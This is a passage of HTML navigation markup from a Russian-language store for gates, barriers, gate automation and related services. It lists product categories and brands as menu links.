															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class="active"><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>																																																																																																									<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element316"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element333"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element352"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element360"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element362"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element363"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element364"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element365"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
